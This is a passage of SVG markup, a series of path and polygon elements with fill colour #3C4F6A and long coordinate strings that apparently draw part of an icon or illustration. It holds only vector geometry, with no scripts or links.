                        <path d="M47.4895,24.4805 L47.5105,24.5195 C47.5045,24.4975 47.4975,24.4855 47.4895,24.4805" id="Fill-317" fill="#3C4F6A"></path>
                        <path d="M46.4904169,23.5355 C46.5054169,23.5275 46.5104169,23.4945 46.5104169,23.4645 C46.4974169,23.4865 46.4864169,23.5065 46.4904169,23.5355" id="Fill-319" fill="#3C4F6A"></path>
                        <path d="M46.49,23.4950376 C46.498,23.5050376 46.504,23.5100376 46.51,23.5170376 C46.502,23.4870376 46.494,23.4700376 46.49,23.4950376" id="Fill-321" fill="#3C4F6A"></path>
                        <path d="M47.5275,23.551 L47.4725,23.449 C47.4725,23.557 47.5025,23.528 47.5275,23.551" id="Fill-323" fill="#3C4F6A"></path>
                        <path d="M48.489,24.544 C48.499,24.527 48.507,24.496 48.512,24.456 C48.504,24.47 48.496,24.482 48.488,24.492 L48.489,24.544 Z" id="Fill-325" fill="#3C4F6A"></path>
                        <path d="M48.4885,23.568 L48.5045,23.567 C48.5065,23.529 48.5095,23.484 48.5115,23.432 L48.4885,23.568 Z" id="Fill-327" fill="#3C4F6A"></path>
                        <path d="M48.4973157,23.3041857 C48.4823157,23.2921857 48.4893157,23.5741857 48.4893157,23.6961857 C48.4923157,23.5801857 48.5003157,23.5251857 48.5123157,23.5031857 C48.5083157,23.4491857 48.5043157,23.3861857 48.4973157,23.3041857" id="Fill-329" fill="#3C4F6A"></path>
                        <path d="M48.4915,24.52 L48.5085,24.48 C48.5025,24.492 48.4985,24.505 48.4915,24.52" id="Fill-331" fill="#3C4F6A"></path>
                        <path d="M48.5045,23.55 C48.5005,23.508 48.4975,23.472 48.4955,23.45 L48.5045,23.55 Z" id="Fill-333" fill="#3C4F6A"></path>
                        <path d="M38.4986324,24.525 C38.5016324,24.505 38.5026324,24.493 38.5036324,24.475 C38.4976324,24.503 38.4936324,24.523 38.4986324,24.525" id="Fill-335" fill="#3C4F6A"></path>
                        <polygon id="Fill-337" fill="#3C4F6A" points="38.4845 23.585 38.4975 23.571 38.5155 23.415"></polygon>
                        <path d="M46.4946,23.5061884 L46.4966,23.5111884 C46.5126,23.4791884 46.5036,23.4851884 46.4946,23.5061884" id="Fill-339" fill="#3C4F6A"></path>
                        <path d="M43.5118109,23.1995 C43.5668109,23.4525 43.4028109,23.5185 43.4868109,23.8005 C43.4818109,23.6905 43.5838109,23.3655 43.5118109,23.1995" id="Fill-341" fill="#3C4F6A"></path>
                        <path d="M48.513,24.495166 C48.504,24.499166 48.495,24.502166 48.487,24.499166 C48.498,24.508166 48.507,24.506166 48.513,24.495166" id="Fill-343" fill="#3C4F6A"></path>
                        <path d="M43.4955,23.4855 L43.4955,23.4875 L43.5045,23.5145 C43.5005,23.5025 43.4985,23.4955 43.4955,23.4855" id="Fill-345" fill="#3C4F6A"></path>
                        <path d="M45.493,23.4385 C45.498,23.4875 45.503,23.5255 45.507,23.5615 C45.507,23.5325 45.503,23.4975 45.493,23.4385" id="Fill-347" fill="#3C4F6A"></path>
                        <path d="M46.5125,23.5185 L46.4875,23.4815 C46.4965,23.5065 46.5055,23.5155 46.5125,23.5185" id="Fill-349" fill="#3C4F6A"></path>
                        <path d="M45.518,23.5131592 C45.504,23.4921592 45.5,23.4531592 45.482,23.4901592 C45.484,23.5051592 45.486,23.5141592 45.487,23.5251592 C45.495,23.4861592 45.503,23.4681592 45.518,23.5131592" id="Fill-351" fill="#3C4F6A"></path>
                        <path d="M45.4865,23.4715 C45.4905,23.4925 45.4935,23.5095 45.4965,23.5285 L45.5135,23.5135 L45.4865,23.4715 Z" id="Fill-353" fill="#3C4F6A"></path>
                        <path d="M39.5240508,24.6265857 C39.5180508,24.5465857 39.5190508,24.4595857 39.5200508,24.3725857 C39.5110508,24.5725857 39.4230508,24.6355857 39.5240508,24.6265857" id="Fill-355" fill="#3C4F6A"></path>
                        <path d="M48.501,24.439 C48.502,24.51 48.498,24.545 48.491,24.561 C48.497,24.557 48.503,24.551 48.509,24.544 C48.508,24.503 48.506,24.463 48.501,24.439" id="Fill-357" fill="#3C4F6A"></path>
                        <path d="M45.5445,25.5205 L45.4555,25.4795 C45.4805,25.5065 45.5125,25.5205 45.5445,25.5205" id="Fill-359" fill="#3C4F6A"></path>
                        <path d="M42.511,24.4827628 L42.489,24.5147628 C42.495,24.5217628 42.503,24.5147628 42.511,24.4827628" id="Fill-361" fill="#3C4F6A"></path>
                        <path d="M45.53,25.5975 C45.514,25.4975 45.498,25.4405 45.481,25.4025 C45.477,25.4245 45.475,25.4425 45.47,25.4745 L45.53,25.5975 Z" id="Fill-363" fill="#3C4F6A"></path>
                        <path d="M39.5,24.4985 L39.5,24.5015 L39.5,24.4985 Z" id="Fill-365" fill="#3C4F6A"></path>
                        <path d="M40.7496803,23.1361578 C40.7627575,23.1141408 40.7646257,23.1465869 40.7641586,23.1801918 C40.7585541,23.1825094 40.7515485,23.1871445 40.7417406,23.1975736 L40.7398724,23.2172731 C40.7431417,23.1859857 40.746878,23.1575954 40.7496803,23.1361578 M40.8388856,24.2775657 C40.8300118,24.2706129 40.8183357,24.2682953 40.8061925,24.267716 C40.8066596,24.2115146 40.8136652,24.1541546 40.8206709,24.1576309 C40.8145993,24.1952916 40.8304788,24.2288965 40.8388856,24.2775657 M39.8123244,24.6628632 C39.851089,24.6721336 39.8464186,24.4565987 39.8641662,24.3349258 C39.915541,24.2798832 39.8739741,24.4948387 39.8819139,24.6055032 C39.915541,24.5521988 39.9519704,24.3592603 39.9734544,24.3696894 C39.9720532,24.4050325 39.9757896,24.4183586 39.9673828,24.4618132 C40.0108178,24.2961063 40.0593903,24.4641308 40.1112321,24.2555487 C40.1112321,24.2746687 40.1116992,24.2926299 40.1116992,24.308853 C40.1140344,24.2010855 40.120573,24.0927387 40.1275786,24.0156792 C40.1453263,24.013941 40.1696125,23.8847359 40.1663432,24.0249495 C40.1560683,24.0191556 40.1509308,24.0759363 40.142524,24.1182321 L40.1654092,24.0602926 C40.1672773,24.2625014 40.1355184,24.1263436 40.1243093,24.2746687 C40.1654092,24.2138322 40.218185,24.0527605 40.2420043,24.1124381 C40.2340645,24.308853 40.1733489,24.170957 40.1971681,24.3494106 L40.1602717,24.2700335 C40.1710137,24.5829068 40.1359854,24.2456989 40.142057,24.5794304 C40.1943658,24.6425844 40.2121135,24.4873066 40.2639553,24.5498812 C40.2840381,24.4421138 40.271428,24.3882301 40.2915108,24.281042 C40.3839854,24.0927387 40.3195334,24.779901 40.3961285,24.5249673 C40.4199477,24.3957622 40.4428329,24.1483606 40.4755259,24.2833596 L40.4465692,24.5041091 C40.4993451,24.5313406 40.498411,24.1883389 40.5455824,24.3430373 C40.5292359,24.4293671 40.497944,24.4125647 40.5044826,24.4397962 C40.5292359,24.6188292 40.5385767,24.3163851 40.5665993,24.3192821 L40.5595937,24.5162763 C40.6198423,24.4913624 40.692701,24.355784 40.7585541,24.3268142 C40.7510814,24.3847537 40.7366031,24.4450108 40.7473451,24.5064266 C40.8346822,24.4166204 40.9178159,24.5481431 40.9892735,24.6709748 L41.0294392,24.5041091 C41.0359778,24.507006 41.037379,24.581748 41.0280381,24.6141941 C41.0541925,24.6814039 41.0359778,24.507006 41.0546596,24.4415344 C41.0724072,24.4311053 41.0714731,24.5406109 41.0574618,24.5910183 C41.1195786,24.4519635 41.2279326,24.2949475 41.2741699,24.4809333 L41.2601586,24.5307612 C41.3003243,24.6031856 41.329281,24.1871801 41.361507,24.3494106 L41.3516991,24.3783804 C41.4427725,24.4606544 41.5562641,24.3146469 41.6155786,24.575954 C41.6422,24.3320288 41.7043168,24.691833 41.728136,24.3517282 C41.7734392,24.5243879 41.7547575,24.5846449 41.8266821,24.7040003 C41.8462979,24.7208027 41.8677819,24.4931005 41.8944034,24.4594956 L41.8864637,24.6379493 L41.9294317,24.4531223 L41.9378384,24.6680778 L41.9639929,24.6240438 C41.954652,24.6130353 41.9471793,24.5423491 41.9513827,24.4913624 C41.9920155,24.4137235 42.0359175,24.6223056 42.0326482,24.71385 L42.127458,24.5695807 C42.1218535,24.6414256 42.1064411,24.6646014 42.0928968,24.7092148 C42.1475409,24.5313406 42.0924298,24.8980976 42.1428704,24.7347082 C42.1396011,24.6935712 42.1512772,24.6286789 42.1540795,24.5927565 C42.170426,24.7016827 42.2189985,24.7057385 42.257296,24.6628632 L42.2446859,24.7851156 C42.3091378,24.8204586 42.3852659,24.7347082 42.4581247,24.7416609 C42.4343054,24.6825627 42.4497179,24.4699248 42.4716689,24.4508047 L42.472136,24.6396874 C42.4912847,24.5243879 42.4525201,24.5672631 42.4870813,24.4264701 C42.5132358,24.4502253 42.4968892,24.642005 42.4786746,24.7028415 L42.5141698,24.6391081 C42.5141698,24.6953094 42.505296,24.7248585 42.5001586,24.7961241 C42.5183732,24.6802451 42.5496651,24.9890625 42.5781548,24.7868537 L42.5776877,24.843055 C42.6510135,24.8494284 42.6865088,24.7868537 42.7467574,24.7810598 C42.7537631,24.6182498 42.7761811,24.6559105 42.7985992,24.5255467 C42.8401661,24.5800098 42.8840681,24.7097942 42.9377781,24.6987857 C42.9779438,24.619988 42.9531905,24.5614691 42.9732734,24.465869 C42.9709382,24.6141941 43.0241811,24.6026062 42.9933563,24.708056 C43.0568742,24.6871978 43.0750888,24.6825627 43.1591566,24.5661043 C43.152151,24.5046884 43.1432772,24.4780363 43.1502828,24.4276289 C43.1652282,24.4038737 43.1811077,24.4913624 43.1764372,24.5626279 L43.1722338,24.5776922 C43.2689118,24.3598397 43.3669909,25.0203499 43.4473223,24.7150088 L43.443586,24.7294937 L43.5220493,24.5718983 C43.5556764,24.5985504 43.4986971,24.6819833 43.5215822,24.7752658 C43.6079852,24.5307612 43.6472169,24.8152441 43.7172734,24.6530135 C43.7574391,25.0927742 43.8989532,24.6292583 43.962004,24.9108442 L43.9601359,24.807712 C43.9802187,24.7074766 43.9806858,24.8673896 43.9928289,24.8917242 C43.9928289,24.8117677 43.9755483,24.7984416 43.9881585,24.7428197 C44.1418157,24.6240438 44.2968741,24.9015739 44.4509984,24.9989123 C44.5075106,25.027882 44.4911641,24.4664484 44.5588854,24.7144294 L44.5355332,24.9050503 C44.6532281,24.6790863 44.7699889,24.9183764 44.8844145,24.7242791 C44.8769418,24.7683131 44.8760078,24.8262526 44.8657328,24.8250938 C44.8876838,24.964728 44.9526029,24.8332053 44.954004,24.7196439 C44.9712846,24.7323906 44.9572733,24.8221968 44.9675482,24.8801363 C44.9909004,24.9624104 45.0282639,24.7034209 45.040407,24.8418963 C45.0418081,24.8644927 45.0329343,24.8865097 45.0287309,24.8975182 C45.0446104,24.8303084 45.1001885,24.9154794 45.0866443,24.7544076 C45.1286782,24.8320465 45.1679098,24.6843009 45.2006028,24.779901 C45.223488,24.600868 45.2725275,24.8668102 45.2800002,24.6130353 C45.2757968,24.8755012 45.352859,24.8262526 45.3799475,24.7022621 C45.3710736,24.7810598 45.4028326,24.7845362 45.3920906,24.8940418 C45.4224484,24.889986 45.450471,24.8413169 45.4453335,24.7068973 C45.5009117,25.0203499 45.557891,24.4542811 45.5887158,24.8563811 C45.6793222,24.7155882 45.7619889,24.619988 45.8427874,24.5585722 C45.8404522,24.8198793 45.7535821,24.5846449 45.7573184,24.8592781 C45.8343806,24.7515107 45.8773486,24.5267055 45.9539437,24.5898595 C45.9740265,24.625782 45.9432017,24.7034209 45.9366631,24.7480343 C46.0132582,24.6402668 46.0851828,24.7700513 46.1524371,24.6269408 C46.1524371,24.6512753 46.1454314,24.6779275 46.1384258,24.6982063 C46.15197,24.6895154 46.1697177,24.735867 46.1678495,24.617091 L46.1547723,24.6495372 C46.1318872,24.4774569 46.20568,24.2885742 46.2070811,24.1976092 C46.1869983,24.5382933 46.2748024,24.2822008 46.2425764,24.7126912 C46.2505162,24.6906742 46.2617252,24.6338935 46.2589229,24.5545164 C46.2720002,24.5776922 46.2766706,24.6234644 46.2645275,24.7144294 C46.3116988,24.6489578 46.2934841,24.5232291 46.3373862,24.5249673 C46.3373862,24.5829068 46.3289794,24.6049238 46.3252431,24.672713 C46.345793,24.5603104 46.3668099,24.4479078 46.4041734,24.4959975 C46.4027723,24.5307612 46.4074427,24.5753746 46.3962337,24.5747952 C46.4597516,24.556834 46.5003843,24.2746687 46.5709079,24.3818567 C46.5540943,24.6321553 46.5956611,24.4641308 46.6021998,24.6802451 L46.6386291,24.6147735 L46.6222826,24.5104824 C46.6549756,24.5133794 46.6815971,24.3552046 46.7105538,24.4253114 L46.6876687,24.5145382 L46.7483843,24.4722423 L46.712422,24.3911271 C46.7437139,24.2787245 46.7049493,24.1176527 46.7493184,24.1761716 C46.7404446,24.198768 46.7815444,24.1779097 46.8006932,24.3053766 L46.8006932,24.305956 C46.8151715,24.2364286 46.831051,24.1634249 46.8558043,24.2167292 C46.863277,24.2856772 46.8544031,24.4560193 46.8595406,24.5017915 C46.8726178,24.3204409 46.9352016,24.4496459 46.9520152,24.2567074 C46.9464107,24.3019002 46.9478118,24.4154616 46.950147,24.4386374 L46.961356,24.2914711 C46.9767685,24.3378227 46.9795707,24.3609985 46.9786366,24.4513841 C47.0248739,24.4768775 46.9594879,24.1773304 47.0155331,24.2943681 C47.0113297,24.305956 47.0136649,24.327973 47.0057252,24.3505694 C47.0608363,24.4108265 47.1080076,24.2543899 47.1593824,24.3256554 C47.1785312,24.5429285 47.1168815,24.3795392 47.1374314,24.5632073 C47.2084219,24.5220703 47.2803466,24.2984239 47.3513372,24.3465137 L47.3373259,24.3227585 C47.3401282,24.0156792 47.392904,24.4728217 47.424663,24.3262348 C47.4162562,24.3494106 47.4171903,24.4971563 47.4185914,24.462972 C47.467631,24.5104824 47.5138683,24.3835949 47.5839247,24.283939 L47.5769191,24.3633161 C47.6068099,24.4328435 47.651646,24.4009768 47.6829379,24.4357405 C47.6899436,24.3569428 47.7072242,24.3685307 47.6936799,24.2543899 C47.7996987,24.6999445 47.8641507,24.0069883 47.9584935,24.3766422 C47.9482185,24.3783804 47.9370095,24.4473284 47.9444822,24.446749 L48.0131375,24.3702688 C48.0028626,24.237008 48.0009944,24.2903123 47.9827797,24.1866007 C47.9893183,24.1066442 48.007533,24.0440695 48.0248136,24.0434901 C47.996324,24.1338757 48.0322863,24.2584456 48.0481658,24.3320288 C48.0472317,24.2908917 48.0458306,24.2462783 48.0448965,24.2039825 C48.0897326,24.4403756 48.0425613,23.9345639 48.0976724,24.0921593 L48.0976724,24.1628455 C48.11542,24.1257642 48.1294313,24.0319022 48.1504483,24.0510223 C48.1635255,24.2057207 48.1327006,24.1246054 48.1355029,24.2520723 C48.1639925,24.2416432 48.1817402,23.9560015 48.212565,24.1083824 C48.2022901,24.1524164 48.1850095,24.1541546 48.1742675,24.1976092 C48.2083616,24.377801 48.2102298,24.3314494 48.2321808,24.3592603 L48.2298456,24.3552046 L48.2812204,24.4345817 L48.2672091,24.3864919 C48.2886931,23.9809155 48.3367985,24.308853 48.3750961,24.041752 C48.3377326,24.2949475 48.3727609,24.1871801 48.3755631,24.3627367 C48.3895744,24.4108265 48.4101243,24.4641308 48.4073221,24.5133794 C48.4246027,24.3708482 48.4488889,24.6234644 48.4736422,24.4148822 C48.4769115,24.4710835 48.4979285,24.418938 48.4983955,24.5608897 C48.5259511,24.5151176 48.4871865,24.462972 48.4871865,24.3922858 C48.525017,24.1976092 48.6030132,24.6194086 48.6590584,24.3505694 C48.7109002,24.2381668 48.7132354,24.0469665 48.7613409,23.9490488 C48.7828249,24.0382756 48.7557364,24.1553133 48.7557364,24.1553133 C48.7874953,24.2364286 48.8085123,24.2202056 48.8323315,24.1535752 C48.8290622,24.2034031 48.8360678,24.2445402 48.8472768,24.3071148 C48.8682938,24.2914711 48.8533484,24.1008502 48.8851074,24.1825449 C48.8827721,24.2456989 48.8804369,24.3465137 48.8734313,24.4102471 C48.8958493,24.3569428 48.9168663,24.2497547 48.9406855,24.1976092 C48.9518945,24.2949475 48.9318117,24.347093 48.9252731,24.4125647 C48.9523616,24.3662131 48.9976648,24.3181233 49,24.1622661 L48.978516,24.1072236 C48.989258,24.0996914 48.9901921,24.2410638 48.9831864,24.2700335 C48.9635706,24.3934446 48.9444218,24.2184674 48.9406855,24.1616867 L48.9574991,24.1246054 C48.9238719,23.7943504 48.8851074,24.1825449 48.8463428,24.1657425 L48.8519473,23.9235554 L48.8215895,24.1257642 C48.8108475,24.0643484 48.7996384,23.9299287 48.816452,23.8928475 C48.784693,23.7758097 48.7963691,23.9797567 48.7678795,23.8488135 C48.7641431,23.8279553 48.7650772,23.8163674 48.7669454,23.807097 L48.7435932,23.8801008 C48.7468625,23.829114 48.7323842,23.7109175 48.7501318,23.7445224 C48.6973559,23.6083646 48.6810094,23.9299287 48.6562561,23.7485782 L48.6599925,23.7335139 C48.5978757,23.8192643 48.6599925,23.9108087 48.6198268,24.1211291 L48.5693861,23.6877417 L48.5698531,23.8644571 C48.5628475,23.8586632 48.5488362,23.8464959 48.5483691,23.7758097 C48.5282863,23.898062 48.5558418,23.8517104 48.5455669,23.96701 C48.5072693,23.8088352 48.4591639,24.0475459 48.4409492,23.7665394 C48.4344106,23.9015384 48.4759774,23.8685129 48.4451526,23.9635336 C48.4236686,23.6616689 48.406855,24.0174174 48.3718268,23.8801008 C48.3750961,23.7236642 48.406388,23.8047795 48.3713597,23.6668835 C48.36342,23.9322463 48.3115782,23.611841 48.2886931,23.6639865 C48.2947646,23.8743068 48.2373183,23.7543721 48.1980867,23.8267965 C48.1980867,23.7561103 48.11542,23.7155527 48.0738532,23.6413901 L48.0738532,23.606047 C48.0733861,23.8186849 48.0318193,23.7810243 48.0037967,23.8262171 C48.0005274,23.6993296 48.0047308,23.6489222 48.018275,23.5909828 L47.9911865,23.5933003 C47.9865161,23.6616689 47.9790434,23.6981708 47.9622298,23.7236642 L47.964098,23.5643306 C47.9281357,23.5747597 47.8963767,23.7555309 47.845936,23.6512398 C47.8473372,23.7995649 47.8959097,24.0626102 47.8487383,24.1634249 C47.8440679,24.0834684 47.8389304,23.9461518 47.8506065,23.9131263 C47.8464031,23.9235554 47.8375293,23.9803361 47.8277213,23.9461518 L47.8436008,23.8111528 C47.8207157,23.7520545 47.8361281,23.9241348 47.8183805,23.9119675 C47.8151112,23.7978267 47.8034351,23.8308522 47.8034351,23.7398872 C47.8067044,23.7288787 47.8193146,23.7868182 47.824452,23.7416254 C47.8043692,23.721926 47.7796159,23.6552956 47.7688739,23.5689658 C47.7726102,23.633858 47.7735443,23.7225054 47.7600001,23.738149 C47.7235707,23.7479988 47.7431865,23.6008325 47.7203014,23.5434724 C47.7137628,23.6228495 47.6880754,23.5417342 47.6918117,23.7126557 C47.6815368,23.7120763 47.6773334,23.6321198 47.6717289,23.5863476 C47.6549153,23.6622483 47.5839247,23.6112616 47.6100792,23.7920328 L47.6152166,23.8042001 C47.6138155,23.8076764 47.6138155,23.8082558 47.6124144,23.8117322 C47.554501,23.9838125 47.4807082,23.7201878 47.4209266,23.7955091 L47.4195255,23.7387284 C47.3844973,23.8053589 47.33826,23.7804449 47.3153749,23.9044354 C47.3041658,23.9044354 47.2868852,23.8007237 47.2901545,23.7323551 C47.263066,23.7763891 47.2611978,23.8412813 47.2186969,23.7479988 C47.2443843,23.6471841 47.2065538,23.6599307 47.2457854,23.6738362 C47.2084219,23.6257464 47.198614,23.5342021 47.1617176,23.6917975 C47.1724596,23.5452106 47.1308928,23.5081293 47.1145462,23.5521633 L47.1421018,23.6564544 C47.122953,23.6784714 47.1056724,23.6657247 47.0879248,23.6541368 L47.0935293,23.4606189 C47.015066,23.2282816 46.9664935,23.8632983 46.9029756,23.4722068 C46.885228,23.6077852 46.9450095,23.5660688 46.9295971,23.7242436 C46.8945689,23.6993296 46.8544031,23.4235376 46.8436611,23.4235376 C46.7950886,23.3175084 46.8044295,23.7057029 46.7539888,23.6344374 C46.7614615,23.702806 46.7703353,23.8858947 46.733906,23.9519458 C46.6993448,23.9276112 46.6876687,23.6645659 46.7086856,23.608944 C46.7166254,23.60315 46.7208288,23.6245877 46.7208288,23.6477635 C46.7320378,23.6228495 46.7460491,23.5927209 46.7315707,23.5185584 L46.7278344,23.5875064 C46.7096197,23.517979 46.6624483,23.5266699 46.6722562,23.4136879 C46.6470359,23.4797389 46.6624483,23.5266699 46.6820642,23.5614336 C46.636761,23.4629365 46.6134088,23.5608542 46.5671715,23.4942238 C46.5751112,23.5324639 46.5825839,23.6129998 46.5755783,23.6124204 C46.507857,23.5278287 46.5475557,23.7427842 46.5027195,23.7740715 C46.4760981,23.6692011 46.5087911,23.5231936 46.464422,23.611841 C46.4359323,23.5411548 46.4569493,23.4293316 46.4667572,23.3731303 C46.4270585,23.5063911 46.389228,23.2873798 46.3654088,23.2630453 L46.3864258,23.2074234 C46.3738156,23.2404489 46.3635406,23.2398695 46.3523316,23.2398695 L46.3658759,23.3771861 C46.3532657,23.3534309 46.3425237,23.3528515 46.3420566,23.2954914 C46.3294465,23.385877 46.3541998,23.523773 46.3289794,23.6477635 C46.3116988,23.5782361 46.2780717,23.7236642 46.270599,23.5411548 C46.324776,23.6019913 46.2631263,23.3574866 46.3079625,23.3279375 C46.2995557,23.3499545 46.2888137,23.3487957 46.2757365,23.3250405 C46.2734013,23.3047617 46.2771376,23.2873798 46.280874,23.2763713 C46.2280981,23.1141408 46.2589229,23.4832153 46.206147,23.4797389 C46.2117516,23.3771861 46.1916687,23.2850623 46.183729,23.3070793 C46.205213,23.3088175 46.194938,23.4785802 46.1757892,23.5573779 C46.141228,23.4780008 46.1393599,23.6176349 46.1216122,23.6083646 L46.1421621,23.6460253 C46.1356235,23.7485782 46.11881,23.7352521 46.0949907,23.7682776 C46.0921885,23.6883211 46.1164747,23.7126557 46.1076009,23.677892 C46.0823806,23.8586632 46.0468853,23.4913268 46.010923,23.6135792 C45.9936424,23.5446312 46.0081207,23.4206407 45.9931753,23.3737097 C45.9525425,23.5075499 45.9478721,23.2329167 45.9049041,23.3430018 C45.9175143,23.4808977 45.9198495,23.4472928 45.8899587,23.5822918 L45.9604823,23.4849535 L45.9161132,23.6860035 C45.9375972,23.6877417 45.9609493,23.5990943 45.9744936,23.6222701 C45.9530096,23.7352521 45.9548778,23.7010678 45.9656198,23.8152086 C45.9352619,23.6083646 45.9077064,23.9363021 45.8731452,23.7966679 L45.8731452,23.4542456 C45.8213034,23.3018647 45.7825388,23.6298022 45.7162186,23.5440518 L45.7372356,23.60315 C45.7288288,23.7393078 45.6961358,23.6222701 45.6751188,23.6773126 C45.676987,23.5631718 45.6634427,23.5214554 45.6541019,23.4501898 C45.655036,23.5353608 45.6055294,23.4426577 45.5994578,23.6709392 L45.569567,23.5202966 C45.5163241,23.4588807 45.5079173,23.8464959 45.4565426,23.8076764 C45.472422,23.6831065 45.4490699,23.6019913 45.4836311,23.5133438 C45.4668175,23.5121851 45.450938,23.4913268 45.450471,23.5707039 C45.4406631,23.498859 45.4023655,23.724823 45.3869531,23.6158967 C45.3794804,23.6663041 45.3766782,23.7862388 45.3575294,23.7763891 C45.3551942,23.7532133 45.3575294,23.7201878 45.3575294,23.7201878 C45.3575294,23.7763891 45.3271716,23.7966679 45.3439851,23.9235554 C45.2921433,23.5660688 45.1949983,23.94789 45.1501622,23.6408107 C45.1123317,23.6784714 45.0665614,23.7149733 45.0324673,23.7230848 C45.0348025,23.6889005 45.0329343,23.6657247 45.0394729,23.677892 C44.9932356,23.5707039 45.007714,24.0058295 44.9549381,23.8864741 C44.9287837,23.7010678 44.9843618,23.7868182 44.9680153,23.716132 C44.9633449,23.3401048 44.9026292,23.7671188 44.8685351,23.5469487 L44.8778759,23.5249317 C44.8512545,23.3968855 44.8087535,23.6668835 44.7643844,23.6390725 C44.7643844,23.6390725 44.7667196,23.606047 44.7653185,23.5822918 C44.7321584,23.7740715 44.6728439,23.8360668 44.6289419,23.8882123 C44.6443543,23.7416254 44.6499588,23.8111528 44.6434202,23.6610895 C44.6233373,23.6819477 44.6462225,23.9015384 44.6065238,23.9426754 C44.5948477,23.8615602 44.5677592,23.7902946 44.5663581,23.630961 L44.6027874,23.6228495 C44.586908,23.4160055 44.5556161,23.6292228 44.5364673,23.5927209 L44.5402036,23.5023353 C44.4841584,23.5301463 44.4799551,23.7578485 44.4197065,23.7398872 L44.4248439,23.8088352 C44.3884146,24.033061 44.3991566,23.680789 44.3636613,23.8482341 L44.3580568,23.6187937 C44.3351716,23.6738362 44.2777253,23.837805 44.2380266,23.8801008 C44.2627799,23.7109175 44.3104183,23.6251671 44.3398421,23.5255111 C44.3188251,23.5231936 44.2665163,23.5405754 44.2534391,23.6535574 C44.2623129,23.630961 44.274456,23.5753391 44.2819287,23.6112616 C44.252972,23.7897152 44.2165426,23.8777832 44.1735747,23.8725687 C44.1894541,23.4293316 44.0638195,23.7584279 44.0395332,23.4125291 C43.9601359,23.5736009 43.8910135,23.3366284 43.8022752,23.3598042 C43.8251604,23.7057029 43.7761208,23.3684951 43.7733186,23.7230848 C43.7523016,23.7451018 43.7443619,23.7387284 43.7429607,23.7155527 L43.6859815,23.5017559 C43.6738383,23.3986237 43.7074655,23.4246964 43.7074655,23.3447399 C43.6635634,23.3163496 43.6929871,23.1940973 43.6654316,23.0990765 C43.6682338,23.225964 43.6448817,23.2798477 43.6205954,23.2305992 L43.6528214,23.3951473 C43.5846331,23.581133 43.6061171,23.0961795 43.5379287,23.2804271 L43.5612809,23.1697627 C43.5267197,23.2340755 43.4421849,23.16281 43.4020191,23.4455546 C43.3973487,23.4038382 43.3922112,23.3070793 43.4071566,23.2821653 C43.3310286,23.2352343 43.2254768,23.5759185 43.1708327,23.3980443 L43.1792395,23.3117144 C43.1638271,23.336049 43.1488817,23.4733656 43.1334693,23.3847182 C43.1353374,23.3493751 43.141876,23.2989677 43.1353374,23.2931738 C43.1269306,23.3227229 43.0923694,23.4432371 43.0746218,23.3916709 L43.0942376,23.294912 C43.0223129,23.1778742 42.9700041,23.5266699 42.903684,23.5828712 C42.9134919,23.3279375 42.8569796,23.2421871 42.82849,23.1993118 L42.8308252,23.16281 C42.7444222,23.1263081 42.6738987,23.3650188 42.5884297,23.4600395 C42.5487311,23.1801918 42.4212282,23.333152 42.3465013,23.1726597 C42.3567763,23.22017 42.3357593,23.3713921 42.3198798,23.3957267 C42.3030663,23.3430018 42.2591642,23.5695451 42.2727085,23.336049 L42.2792471,23.3406842 C42.2755107,23.1106644 42.2334768,23.1697627 42.203119,23.1604924 L42.1839702,23.4658335 C42.1246557,23.0156437 41.965861,23.6129998 41.9415748,23.2120585 C41.9182226,23.2868005 41.8944034,23.2839035 41.8710512,23.3592248 L41.8808592,23.1952561 C41.8294844,23.1494839 41.803797,23.1268875 41.7351416,23.1610718 L41.7547575,23.0451928 C41.7183281,23.0312873 41.6832998,23.5133438 41.6482716,23.5202966 L41.6510739,23.2752126 C41.5852207,23.2746332 41.5315108,23.0533043 41.4549157,23.2694186 C41.458185,23.2334961 41.4633225,23.1633894 41.4749985,23.1546984 C41.4441737,23.1454281 41.3657104,22.9785624 41.3577707,23.3151908 C41.3694467,23.0967589 41.2919176,23.2873798 41.2508178,23.3806624 L41.2657631,23.22017 C41.2246633,23.4235376 41.2199929,23.4797389 41.1751567,23.5324639 C41.16675,23.5110263 41.1737556,23.4026794 41.1849647,23.4455546 C41.1569421,23.358066 41.1499364,23.5956179 41.1149082,23.5063911 L41.1359251,23.404997 C41.1032321,23.3893533 41.102765,23.4449753 41.0766106,23.5631718 C41.0513903,23.6257464 41.0149609,23.5168202 41.0191643,23.3708127 C41.0093564,23.4588807 40.9832019,23.5759185 40.9659213,23.5324639 C40.9663884,23.476842 40.9757293,23.4438165 40.9803997,23.427014 C40.9308931,23.3128732 40.8851229,23.606047 40.8561662,23.4443959 C40.8585014,23.3905121 40.8575673,23.36386 40.8556991,23.3476369 C40.9000682,23.3557484 40.9355635,23.3684951 40.9318272,23.3795036 C40.940701,23.2317579 40.9061398,23.2016294 40.9477067,23 C40.9122114,23.1089262 40.8468253,23.3464781 40.8164675,23.2734744 C40.8160005,23.2584101 40.8155334,23.2445046 40.8150664,23.2213288 L40.8192698,23.2051058 C40.8122641,23.1894621 40.8038573,23.2027882 40.7959176,23.2271228 C40.7856426,23.2016294 40.7800381,23.1825094 40.7692961,23.1796124 C40.7730325,23.0562013 40.7323997,23.1089262 40.7146521,23.1008147 C40.7053112,23.2636247 40.6833602,23.2352343 40.6973715,23.3713921 C40.6950362,23.3598042 40.7015748,23.3522721 40.714185,23.3470575 C40.7174543,23.3424224 40.7207236,23.3401048 40.7225918,23.3308345 L40.7207236,23.3447399 C40.7328667,23.3412636 40.7487462,23.3395254 40.7664939,23.338946 C40.746878,23.4194819 40.7272622,23.4872711 40.7132509,23.3951473 C40.6964374,23.4982796 40.6791568,23.6048882 40.67075,23.6547162 C40.6609421,23.4258552 40.6217104,23.2983884 40.6240457,23.1587542 C40.56333,23.2439252 40.4904713,23.2056852 40.4348931,23.5069705 C40.4166784,23.5446312 40.423217,23.4171643 40.4204148,23.3690745 C40.4316238,23.338946 40.4418988,23.3447399 40.4498385,23.3018647 C40.4129421,23.3766067 40.3550287,23.3227229 40.3326106,23.5347815 C40.2999176,23.4345461 40.36904,23.3412636 40.3120607,23.3702333 L40.3237368,23.3059205 C40.2420043,22.9536484 40.1112321,23.8296934 40.0243621,23.3789242 C40.0304336,23.4067352 40.0337029,23.4200613 40.0327689,23.4554044 C39.9127387,23.2474016 39.7403998,23.6054676 39.6306446,23.2827447 C39.5979516,23.2166937 39.5834732,23.3522721 39.5521813,23.4525074 L39.5577858,23.2775301 L39.5022077,23.4733656 C39.4340194,23.6129998 39.4400909,23.0336049 39.3462152,23.3024441 L39.3457482,23.4212201 C39.321929,23.3957267 39.2593452,23.4797389 39.2747576,23.3453193 